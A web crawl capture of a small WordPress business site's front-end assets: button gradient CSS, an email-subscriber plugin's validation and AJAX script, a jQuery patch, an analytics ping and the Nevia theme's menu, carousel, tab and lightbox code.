		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f56778), color-stop(100%,#f997b0));
		background: -webkit-linear-gradient(top,  #f56778 0%,#f997b0 100%);
		background: -o-linear-gradient(top,  #f56778 0%,#f997b0 100%);
		background: -ms-linear-gradient(top,  #f56778 0%,#f997b0 100%);
		background: linear-gradient(to bottom,  #f56778 0%,#f997b0 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f56778', endColorstr='#f997b0',GradientType=0 );
	}

	/* BLUE */
	.newsman-button-blue,
	.newsman-button-blue:hover,
	.newsman-button-blue:visited {
		color: #42788e !important;
		text-shadow: 0px 1px 0px #bee9fa !important;

		background: #abe4f8;
		background: url([data-uri]);
		background: -moz-linear-gradient(top,  #abe4f8 0%, #74d0f4 100%);
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#abe4f8), color-stop(100%,#74d0f4));
		background: -webkit-linear-gradient(top,  #abe4f8 0%,#74d0f4 100%);
		background: -o-linear-gradient(top,  #abe4f8 0%,#74d0f4 100%);
		background: -ms-linear-gradient(top,  #abe4f8 0%,#74d0f4 100%);
		background: linear-gradient(to bottom,  #abe4f8 0%,#74d0f4 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#abe4f8', endColorstr='#74d0f4',GradientType=0 );
		
		box-shadow: inset 1px 1px 0 #b2e6f8 !important;
	}

	.newsman-button-blue,
	.newsman-button-blue:after {
		border: 1px solid #8cc5d9 !important;
		border-bottom: 1px solid #4e8aa1 !important;
	}

	.newsman-button-blue:after {
		background: #589cb6 !important;
	}

 .newsman-button-blue:hover {
	background: #74d0f4;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #74d0f4 0%, #abe4f8 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#74d0f4), color-stop(100%,#abe4f8));
	background: -webkit-linear-gradient(top,  #74d0f4 0%,#abe4f8 100%);
	background: -o-linear-gradient(top,  #74d0f4 0%,#abe4f8 100%);
	background: -ms-linear-gradient(top,  #74d0f4 0%,#abe4f8 100%);
	background: linear-gradient(to bottom,  #74d0f4 0%,#abe4f8 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#74d0f4', endColorstr='#abe4f8',GradientType=0 );
}

	/* GREEN */
 .newsman-button-green,
 .newsman-button-green:hover,
 .newsman-button-green:visited {
	color: #5d7731 !important;
	text-shadow: 0px 1px 0px #d5e8aa !important;
	
	background: #cae285;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #cae285 0%, #a3cd5a 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#cae285), color-stop(100%,#a3cd5a));
	background: -webkit-linear-gradient(top,  #cae285 0%,#a3cd5a 100%);
	background: -o-linear-gradient(top,  #cae285 0%,#a3cd5a 100%);
	background: -ms-linear-gradient(top,  #cae285 0%,#a3cd5a 100%);
	background: linear-gradient(to bottom,  #cae285 0%,#a3cd5a 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cae285', endColorstr='#a3cd5a',GradientType=0 );
	
	box-shadow: inset 1px 1px 0 #cce3a1 !important;
}

 .newsman-button-green,
 .newsman-button-green:after {
	border: 1px solid #98b85b !important;
	border-bottom: 1px solid #6d883b !important;
}

 .newsman-button-green:after {
	background: #799545 !important;
}

.newsman-button-green:hover {
	background: #a3cd5a;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #a3cd5a 0%, #cae285 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#a3cd5a), color-stop(100%,#cae285));
	background: -webkit-linear-gradient(top,  #a3cd5a 0%,#cae285 100%);
	background: -o-linear-gradient(top,  #a3cd5a 0%,#cae285 100%);
	background: -ms-linear-gradient(top,  #a3cd5a 0%,#cae285 100%);
	background: linear-gradient(to bottom,  #a3cd5a 0%,#cae285 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a3cd5a', endColorstr='#cae285',GradientType=0 );
}

	/* TURQUOISE */
 .newsman-button-turquoise,
 .newsman-button-turquoise:hover,
 .newsman-button-turquoise:visited {
		color: #437b7d !important;
		text-shadow: 0px 1px 0px #9fd5d7 !important;
		
		background: #b7f2f4;
		background: url([data-uri]);
		background: -moz-linear-gradient(top,  #b7f2f4 0%, #81e8eb 100%);
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b7f2f4), color-stop(100%,#81e8eb));
		background: -webkit-linear-gradient(top,  #b7f2f4 0%,#81e8eb 100%);
		background: -o-linear-gradient(top,  #b7f2f4 0%,#81e8eb 100%);
		background: -ms-linear-gradient(top,  #b7f2f4 0%,#81e8eb 100%);
		background: linear-gradient(to bottom,  #b7f2f4 0%,#81e8eb 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b7f2f4', endColorstr='#81e8eb',GradientType=0 );
		
		box-shadow: inset 1px 1px 0 #d4f8f8 !important;
	}

 .newsman-button-turquoise,
 .newsman-button-turquoise:after {
		border: 1px solid #87d3d5 !important;
		border-bottom: 1px solid #47989b !important;
	}

 .newsman-button-turquoise:after {
		background: #4fa7aa !important;
	}

.newsman-button-turquoise:hover {
	background: #81e8eb;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #81e8eb 0%, #b7f2f4 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#81e8eb), color-stop(100%,#b7f2f4));
	background: -webkit-linear-gradient(top,  #81e8eb 0%,#b7f2f4 100%);
	background: -o-linear-gradient(top,  #81e8eb 0%,#b7f2f4 100%);
	background: -ms-linear-gradient(top,  #81e8eb 0%,#b7f2f4 100%);
	background: linear-gradient(to bottom,  #81e8eb 0%,#b7f2f4 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#81e8eb', endColorstr='#b7f2f4',GradientType=0 );
}

	/* BLACK */
 .newsman-button-black,
 .newsman-button-black:hover,
 .newsman-button-black:visited {
	color: #fff !important;
	text-shadow: 0px 1px 0px #2f2f2f !important;

	background: #656565;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #656565 0%, #444444 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#656565), color-stop(100%,#444444));
	background: -webkit-linear-gradient(top,  #656565 0%,#444444 100%);
	background: -o-linear-gradient(top,  #656565 0%,#444444 100%);
	background: -ms-linear-gradient(top,  #656565 0%,#444444 100%);
	background: linear-gradient(to bottom,  #656565 0%,#444444 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#656565', endColorstr='#444444',GradientType=0 );
	
	box-shadow: inset 1px 1px 0 #939393 !important;
}

 .newsman-button-black,
 .newsman-button-black:after {
		border: 1px solid #535353 !important;
		border-bottom: 1px solid #343434 !important;
	}

 .newsman-button-black:after {
		background: #414141 !important;
	}

 .newsman-button-black:after { border: 1px solid #5a5a5a !important; }

.newsman-button-black:hover {
	background: #444444;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #444444 0%, #656565 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#444444), color-stop(100%,#656565));
	background: -webkit-linear-gradient(top,  #444444 0%,#656565 100%);
	background: -o-linear-gradient(top,  #444444 0%,#656565 100%);
	background: -ms-linear-gradient(top,  #444444 0%,#656565 100%);
	background: linear-gradient(to bottom,  #444444 0%,#656565 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#444444', endColorstr='#656565',GradientType=0 );
}

	/* DARK GRAY */
 .newsman-button-darkgray,
 .newsman-button-darkgray:hover,
 .newsman-button-darkgray:visited {
	color: #555 !important;
	text-shadow: 0px 1px 0px #d6d6d6 !important;
	
	background: #d1d1d1;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #d1d1d1 0%, #afafaf 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d1d1d1), color-stop(100%,#afafaf));
	background: -webkit-linear-gradient(top,  #d1d1d1 0%,#afafaf 100%);
	background: -o-linear-gradient(top,  #d1d1d1 0%,#afafaf 100%);
	background: -ms-linear-gradient(top,  #d1d1d1 0%,#afafaf 100%);
	background: linear-gradient(to bottom,  #d1d1d1 0%,#afafaf 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d1d1d1', endColorstr='#afafaf',GradientType=0 );
	
	box-shadow: inset 1px 1px 0 #e3e3e3 !important;
}

 .newsman-button-darkgray,
 .newsman-button-darkgray:after {
		border: 1px solid #b4b4b4 !important;
		border-bottom: 1px solid #7b7b7b !important;
	}

 .newsman-button-darkgray:after {
		background: #878787 !important;
	}

 .newsman-button-darkgray:hover {
	background: #afafaf;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #afafaf 0%, #d1d1d1 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#afafaf), color-stop(100%,#d1d1d1));
	background: -webkit-linear-gradient(top,  #afafaf 0%,#d1d1d1 100%);
	background: -o-linear-gradient(top,  #afafaf 0%,#d1d1d1 100%);
	background: -ms-linear-gradient(top,  #afafaf 0%,#d1d1d1 100%);
	background: linear-gradient(to bottom,  #afafaf 0%,#d1d1d1 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#afafaf', endColorstr='#d1d1d1',GradientType=0 );
}

	/* YELLOW */
 .newsman-button-yellow,
 .newsman-button-yellow:hover,
 .newsman-button-yellow:visited {
	color: #996633 !important;
	text-shadow: 0px 1px 0px #fedd9b !important;
	
	background: #feda71;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #feda71 0%, #febe4d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#feda71), color-stop(100%,#febe4d));
	background: -webkit-linear-gradient(top,  #feda71 0%,#febe4d 100%);
	background: -o-linear-gradient(top,  #feda71 0%,#febe4d 100%); 
	background: -ms-linear-gradient(top,  #feda71 0%,#febe4d 100%);
	background: linear-gradient(to bottom,  #feda71 0%,#febe4d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#feda71', endColorstr='#febe4d',GradientType=0 );

	box-shadow: inset 1px 1px 0 #fee9aa !important;
}

 .newsman-button-yellow,
 .newsman-button-yellow:after {
		border: 1px solid #eab551 !important;
		border-bottom: 1px solid #9F7630 !important;
	}

.newsman-button-yellow:after {
	background: #b98a37 !important;
}

.newsman-button-yellow:hover {
	background: #febe4d;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #febe4d 0%, #feda71 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#febe4d), color-stop(100%,#feda71));
	background: -webkit-linear-gradient(top,  #febe4d 0%,#feda71 100%);
	background: -o-linear-gradient(top,  #febe4d 0%,#feda71 100%);
	background: -ms-linear-gradient(top,  #febe4d 0%,#feda71 100%);
	background: linear-gradient(to bottom,  #febe4d 0%,#feda71 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#febe4d', endColorstr='#feda71',GradientType=0 );
}

	/* PURPLE */
 .newsman-button-purple,
 .newsman-button-purple:hover,
 .newsman-button-purple:visited {
	color: #7b5777 !important;
	text-shadow: 0px 1px 0px #eacae6 !important;

	background: #e8c4e4;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #e8c4e4 0%, #d698d0 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e8c4e4), color-stop(100%,#d698d0));
	background: -webkit-linear-gradient(top,  #e8c4e4 0%,#d698d0 100%);
	background: -o-linear-gradient(top,  #e8c4e4 0%,#d698d0 100%);
	background: -ms-linear-gradient(top,  #e8c4e4 0%,#d698d0 100%);
	background: linear-gradient(to bottom,  #e8c4e4 0%,#d698d0 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e8c4e4', endColorstr='#d698d0',GradientType=0 );
	
	box-shadow: inset 1px 1px 0 #f2dcef !important;
}

 .newsman-button-purple,
 .newsman-button-purple:after {
		border: 1px solid #da9fd4 !important;
		border-bottom: 1px solid #865d82 !important;
	}

 .newsman-button-purple:after {
		background: #946890 !important;
	}

 .newsman-button-purple:hover {
	background: #d698d0;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #d698d0 0%, #e8c4e4 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d698d0), color-stop(100%,#e8c4e4));
	background: -webkit-linear-gradient(top,  #d698d0 0%,#e8c4e4 100%);
	background: -o-linear-gradient(top,  #d698d0 0%,#e8c4e4 100%);
	background: -ms-linear-gradient(top,  #d698d0 0%,#e8c4e4 100%);
	background: linear-gradient(to bottom,  #d698d0 0%,#e8c4e4 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d698d0', endColorstr='#e8c4e4',GradientType=0 );
}

/* DARK BLUE */
.newsman-button-darkblue,
.newsman-button-darkblue:hover,
.newsman-button-darkblue:visited {
	color: #515f6a !important;
	text-shadow: 0px 1px 0px #c4d0da !important;

	background: #becbd6;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #becbd6 0%, #8da5b7 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#becbd6), color-stop(100%,#8da5b7));
	background: -webkit-linear-gradient(top,  #becbd6 0%,#8da5b7 100%);
	background: -o-linear-gradient(top,  #becbd6 0%,#8da5b7 100%);
	background: -ms-linear-gradient(top,  #becbd6 0%,#8da5b7 100%);
	background: linear-gradient(to bottom,  #becbd6 0%,#8da5b7 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#becbd6', endColorstr='#8da5b7',GradientType=0 );

	box-shadow: inset 1px 1px 0 #d8e0e6 !important;
}

 .newsman-button-darkblue,
 .newsman-button-darkblue:after {
		border: 1px solid #a1aeb7 !important;
		border-bottom: 1px solid #5d6b75 !important;
	}

 .newsman-button-darkblue:after {
		background: #62727e !important;
	}

.newsman-button-darkblue:hover {
	background: #8da5b7;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #8da5b7 0%, #becbd6 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#8da5b7), color-stop(100%,#becbd6));
	background: -webkit-linear-gradient(top,  #8da5b7 0%,#becbd6 100%);
	background: -o-linear-gradient(top,  #8da5b7 0%,#becbd6 100%);
	background: -ms-linear-gradient(top,  #8da5b7 0%,#becbd6 100%);
	background: linear-gradient(to bottom,  #8da5b7 0%,#becbd6 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8da5b7', endColorstr='#becbd6',GradientType=0 );
}




--- FILE ---
content_type: application/javascript
request_url: http://www.ris-solutions.ca/wp-content/plugins/email-subscriber/js/scripts.js?ver=4.8.25
body_size: 816
content:
jQuery(document).ready(function(jQuery)
	{
		
		
		
		
		jQuery(document).on('click','.kento_subscribe_delete',function(){
				var email_id = jQuery(this).attr('data-id');
				if(confirm("Do you want to delete ?"))
					{
						jQuery(".kento_subscribe_delete_"+email_id).html();
						jQuery(".kento_subscribe_delete_"+email_id).addClass("kento_subscribe_processing");
						
						
						jQuery.ajax({
								type: 'POST',
								url: kento_email_subscriber_ajax.kento_email_subscriber_ajaxurl,
								data: {"action": "kento_email_subscriber_delete_row", "email_id": email_id},
								success: function (data) {
									jQuery(".kento_subscribe_delete_"+email_id).removeClass("kento_subscribe_processing");
									jQuery(".kento_subscribe_delete_"+email_id).addClass("kento_subscribe_deleted");
									
									jQuery(".kento_subscribe_delete_"+email_id).html(data);
									
									jQuery(".row_id_"+email_id).addClass("row-deleted");
									
									jQuery(".kento_subscribe_delete_"+email_id).removeClass("kento_subscribe_delete");
									jQuery(".kento_subscribe_delete_"+email_id).addClass("kento_subscribe_deleted");
									
																
									
								}
							});
						
						}
				
				
				
				

				
				})
		
		
		
		
		
		
		
		
		

			jQuery(".kento_email_subscriber_close").click(function(){
				
				jQuery('.kento_email_subscriber').hide();
				
				})


		// will be using for trace stats
			jQuery(".subscribe_submit").click(function(){
				

				
				
				var subscribe_email = jQuery(".subscribe_email").val();
				var subscribe_name = jQuery(".subscribe_name").val();



    if (subscribe_name==null || subscribe_name == "" ) {
		jQuery(".subscribe-status-name").html("Not a valid name. ");
		jQuery(".subscribe-status").html("");
		jQuery(".subscribe-status-email").html("");
		
		var name = 'false';
        return false;
		}
	else
		{
			jQuery(".subscribe-status-name").html("");
			var name = 'true';
		}








    var atpos = subscribe_email.indexOf("@");
    var dotpos = subscribe_email.lastIndexOf(".");
	var WhiteSpace = subscribe_email.indexOf(' ');
	


    if (atpos< 1 || dotpos<atpos+2 || dotpos+2>=subscribe_email.length || WhiteSpace>= 0 ) {
		
		jQuery(".subscribe-status-email").html("Not a valid e-mail address. ");
		jQuery(".subscribe-status").html("");

			var email = 'false';
        return false;
		}
	else
		{
			jQuery(".subscribe-status-email").html("");
			var email = 'true';
		}
		
		
		
		
		if(name=='true' && email=='true')
			{
				jQuery.ajax(
					{
					type:"POST",
					url:kento_email_subscriber_ajax.kento_email_subscriber_ajaxurl,
					data:{action:"kento_email_subscriber_ajax",subscribe_email:subscribe_email,subscribe_name:subscribe_name},
					success:function(data)
						{
							jQuery(".subscribe-status").html(data);
							//jQuery(".subscribe-status-email").html("");
						}
					})
			}


	
	
			
					
		});
					
	})

--- FILE ---
content_type: application/javascript
request_url: http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/js/jquery-1.9.1.mod.js?ver=1.8.18
body_size: 191
content:
(function($){
	if ( typeof $ !== 'undefined' &&
		 $.event &&
		 $.event.special && 
		 $.event.special.blur && 
		 $.event.special.blur.trigger ) {

		var oldTrigger = $.event.special.blur.trigger;
		$.event.special.blur.trigger = function(){
			try {
				oldTrigger.apply(this, arguments);
			} catch(e) {

			}
		};
	}
})(jQuery)


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=876715234&t=pageview&_s=1&dl=http%3A%2F%2Fwww.ris-solutions.ca%2Fnon-profit%2Fnon-profit%2F&ul=en-us%40posix&dt=non-profit%20%7C%20RIS%20Solutions&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1361876994&gjid=308010990&cid=797852672.1764810131&tid=UA-69908159-1&_gid=1788489947.1764810131&_r=1&_slc=1&z=228309083
body_size: -286
content:
2,cG-6HH26DYBFP

--- FILE ---
content_type: application/javascript
request_url: http://www.ris-solutions.ca/wp-content/themes/nevia/js/custom.js?ver=4.8.25
body_size: 2788
content:
/*-----------------------------------------------------------------------------------
/* Custom Scripts
-----------------------------------------------------------------------------------*/

/* ----------------- Start Document ----------------- */
(function($){
  "use strict";
	$(document).ready(function(){

	/* global nevia */

/*----------------------------------------------------*/
/*	Navigation
/*----------------------------------------------------*/

$(".menu li").hover(
	function () {
		$(this).find('ul:first').css({
			visibility: "visible",
			display: "none"
		}).stop(true, true).fadeIn(100);
	},
	function () {
		$(this).find('ul:first').css({
			visibility: "visible",
			display: "block"
		}).stop(true, true).fadeOut(100);
	}
	);

$("select.selectnav").change(function() {
	window.location = $(this).find("option:selected").val();
});


/*
	Fix for sidebars problem if it's longer than content
*/
window.resizesidebar = function() {
	var windowwidth = $(window).width();
	if(windowwidth > 768) {
		var contheight = Math.max($(".eleven.floated").outerHeight(true));
		var sbheight = Math.max($("aside.sidebar").outerHeight(true));
		if(contheight<sbheight) {
			$('.eleven.floated').css('min-height',sbheight);
		}
	} else {
		$('div.sidebar').css('min-height','auto');
		$('.eleven.floated').css('min-height','auto');
	}
};
$(window).load(function() {
	window.resizesidebar();
});
$(window).resize(function () { window.resizesidebar(); });


/*----------------------------------------------------*/
/*	Flexslider
	nevia values are returned by localize script
/*----------------------------------------------------*/


$(window).load(function() {
	$('.flexslider:not(.nonav)').flexslider({
		animation: nevia.flexanimationtype,
		smoothHeight: true,
		slideshowSpeed: nevia.flexslidespeed,
		animationSpeed: nevia.flexanimspeed,
		after: function(){
			window.resizesidebar();
		}
	});
	$('.flexslider.nonav').flexslider({
		animation: nevia.flexanimationtype ,
		smoothHeight: true,
		slideshowSpeed: nevia.flexslidespeed,
		animationSpeed: nevia.flexanimspeed,
		directionNav: false,
		after: function(){
			window.resizesidebar();
		}
	});
});


/*----------------------------------------------------*/
/*	Carousel
/*----------------------------------------------------*/

// Add classes for other carousels
var $carousel = $('.recent-blog-jc, .recent-work-jc, .recent-products-jc, .recent-blog-jc');

var scrollCount;
function adjustScrollCount() {
	if( $(window).width() < 768 ) {
		scrollCount = 1;
	} else {
		scrollCount = 3;
	}
}

function adjustCarouselHeight() {
	$carousel.each(function() {
		var $this    = $(this);
		var maxHeight = -1;
		$this.find('li').each(function() {
			maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
		});
		$this.height(maxHeight);
	});
}

function initCarousel() {
	adjustCarouselHeight();
	adjustScrollCount();
	var i = 0;
	var g = {};
  var choosenwrap;
	$carousel.each(function() {
		i++;
		if(nevia.jcautoscroll === 'yes') {
			choosenwrap = 'circular';
		} else {
			choosenwrap = null;
		}
		var $this = $(this);
		g[i] = $this.jcarousel({
			animation           : 600,
			scroll              : scrollCount,
			wrap: choosenwrap
		});
		if(nevia.jcautoscroll === 'yes') {
			$this.jcarouselAutoscroll({ 'target': '+='+scrollCount,   'interval': 3000 });
		}
		$this.jcarousel('scroll', 0);
		$this.prev().find('.jcarousel-prev').bind('active.jcarouselcontrol', function() {
			$(this).addClass('active');
		}).bind('inactive.jcarouselcontrol', function() {
			$(this).removeClass('active');
		}).jcarouselControl({
			target: '-='+scrollCount,
			carousel: g[i]
		});

		$this.prev().find('.jcarousel-next').bind('active.jcarouselcontrol', function() {
			$(this).addClass('active');
		}).bind('inactive.jcarouselcontrol', function() {
			$(this).removeClass('active');
		}).jcarouselControl({
			target: '+='+scrollCount,
			carousel: g[i]
		});

		$this.touchwipe({
			wipeLeft: function() {
				$this.jcarousel('scroll','+='+scrollCount);
			},
			wipeRight: function() {
				$this.jcarousel('scroll','-='+scrollCount);
			}
		});

	});
}

$(window).load(function(){
	initCarousel();
});

$(window).resize(function () {
	$carousel.each(function() {
		var $this = $(this);
		$this.jcarousel('destroy');
	});
	initCarousel();
});

$(window).load(function(){
	var thumbcarousel = $('.thumbnails.jcarousel').jcarousel({});
	$('.shop-prev').bind('active.jcarouselcontrol', function() {
		$(this).addClass('active');
	}).bind('inactive.jcarouselcontrol', function() {
		$(this).removeClass('active');
	}).jcarouselControl({
		target: '-=1',
		carousel: thumbcarousel
	});

	$('.shop-next').bind('active.jcarouselcontrol', function() {
		$(this).addClass('active');
	}).bind('inactive.jcarouselcontrol', function() {
		$(this).removeClass('active');
	}).jcarouselControl({
		target: '+=1',
		carousel: thumbcarousel
	});
});


/*----------------------------------------------------*/
/*	Tabs
/*----------------------------------------------------*/

var $tabsNav    = $('.tabs-nav'),
$tabsNavLis = $tabsNav.children('li');

$tabsNav.each(function() {
	var $this = $(this);
	$this.next().children('.tab-content').stop(true,true).hide()
	.first().show();

	$this.children('li').first().addClass('active').stop(true,true).show();
});

$tabsNavLis.on('click', function(e) {
	var $this = $(this);

	$this.siblings().removeClass('active').end()
	.addClass('active');

	$this.parent().next().children('.tab-content').stop(true,true).hide()
	.siblings( $this.find('a').attr('href') ).fadeIn();

	e.preventDefault();
});


/*----------------------------------------------------*/
/*	Accordion
/*----------------------------------------------------*/

var $accor = $('.accordion');
var $trigger;
$accor.each(function() {
	$(this).addClass('ui-accordion ui-widget ui-helper-reset');
	$(this).find('h3').addClass('ui-accordion-header ui-helper-reset ui-state-default ui-accordion-icons ui-corner-all');
	$(this).find('div').addClass('ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom');
	$(this).find("div").hide().first().show();
	$(this).find("h3").first().removeClass('ui-accordion-header-active ui-state-active ui-corner-top').addClass('ui-accordion-header-active ui-state-active ui-corner-top');
	$(this).find("span").first().addClass('ui-accordion-icon-active');
});

$trigger = $accor.find('h3');

$trigger.on('click', function(e) {
	var location = $(this).parent();
	var $triggerloc;
	if( $(this).next().is(':hidden') ) {
		$triggerloc = $('h3', location);
		$triggerloc.removeClass('ui-accordion-header-active ui-state-active ui-corner-top').next().slideUp(300);
		$triggerloc.find('span').removeClass('ui-accordion-icon-active');
		$(this).find('span').addClass('ui-accordion-icon-active');
		$(this).addClass('ui-accordion-header-active ui-state-active ui-corner-top').next().slideDown(300);
	}
	window.resizesidebar();
	e.preventDefault();
});




/*----------------------------------------------------*/
/*	Toggle
/*----------------------------------------------------*/

$(".toggle-container").hide();
$(".trigger").toggle(function(){
	$(this).addClass("active");
}, function () {
	$(this).removeClass("active");
});
$(".trigger").click(function(){
	$(this).next(".toggle-container").slideToggle();
});

$(".trigger.opened").toggle(function(){
	$(this).removeClass("active");
}, function () {
	$(this).addClass("active");
});

$(".trigger.opened").addClass("active").next(".toggle-container").show();


/*----------------------------------------------------*/
/*	Tooltip
/*----------------------------------------------------*/

$('.container').tooltip({
	selector: "a.tooltip"
});


/*----------------------------------------------------*/
/*	Isotope Portfolio Filter
/*----------------------------------------------------*/

$(window).load(function(){
	$('#portfolio-wrapper').isotope({
		itemSelector : '.isotope-item',
		layoutMode : 'fitRows'
	});
});
$('#filters a').click(function(e){
	e.preventDefault();

	var selector = $(this).attr('data-option-value');
	$('#portfolio-wrapper').isotope({ filter: selector });

	$(this).parents('ul').find('a').removeClass('selected');
	$(this).addClass('selected');
});
//shop isotope
$(window).load(function(){
	$('#shop-wrapper').isotope({
		itemSelector : '.isotope-item',
		layoutMode : 'fitRows'
	}, window.resizesidebar );
});


/*----------------------------------------------------*/
/*	Skill Bar Animation
/*----------------------------------------------------*/

setTimeout(function(){

	$('.skill-bar .skill-bar-content').each(function() {
		var me = $(this);
		var perc = me.attr("data-percentage");

		var current_perc = 0;

		var progress = setInterval(function() {
			if (current_perc>=perc) {
				clearInterval(progress);
			} else {
				current_perc +=1;
				me.css('width', (current_perc)+'%');
			}

			me.text((current_perc)+'%');

		}, 10);

	});

},10);

$('.notification a.close').click(function(e){
	e.preventDefault();
	$(this).parent().fadeOut();

});


/*----------------------------------------------------*/
/*	Fancybox2
/*----------------------------------------------------*/

$('[rel=fancybox]').fancybox({
	type        : 'image',
	openEffect  : 'elastic',
	closeEffect	: 'elastic',
	nextEffect  : 'elastic',
	prevEffect  : 'elastic',
	helpers : {
		title : {
			type : 'inside'
		},
		overlay : {
			css : {
				'background' : 'rgba(0, 0, 0, 0.85)'
			}
		}
	}
});

$('[rel=fancybox-gallery]').fancybox({
	openEffect  : 'elastic',
	closeEffect	: 'elastic',
	nextEffect  : 'elastic',
	prevEffect  : 'elastic',

	helpers : {
		title : {
			type : 'inside'
		},
		buttons	: {},
		overlay : {
			css : {
				'background' : 'rgba(0, 0, 0, 0.85)'
			}
		}
	}
});

$('.fancybox-media').fancybox({
		openEffect  : 'elastic',
		closeEffect	: 'elastic',
		helpers : {
			media : {},
			overlay : {
			css : {
				'background' : 'rgba(0, 0, 0, 0.85)'
			}
		}
		}
	});

$('.sidebar .contact-details-alt i').removeClass('white').addClass('black');
/*----------------------------------------------------*/
/*	Portfolio Filters
/*----------------------------------------------------*/

function DropDown(el) {
	this.dd = el;
	this.opts = this.dd.find('ul.option-set > li');
	this.placeholder = this.dd.children('span');
	this.val = [];
	this.index = [];
	this.initEvents();
}

DropDown.prototype = {
	initEvents : function() {
		var obj = this;

		obj.dd.on('click', function(event){
			$(this).toggleClass('active');
			event.stopPropagation();
		});
		obj.opts.on('click',function(){
			var opt = $(this);
			obj.val = opt.text();
			obj.index = opt.index();
			obj.placeholder.text('' + obj.val);
		});
	}
};

$(function() {

	new DropDown( $('#filters') );

	$(document).click(function() {
		$('.filters-dropdown').removeClass('active');
	});

	$(".option-set").click(function() {
		$('.filters-dropdown').toggleClass('active');
	});

});


/* ------------------ End Document ------------------ */
});

})(this.jQuery);
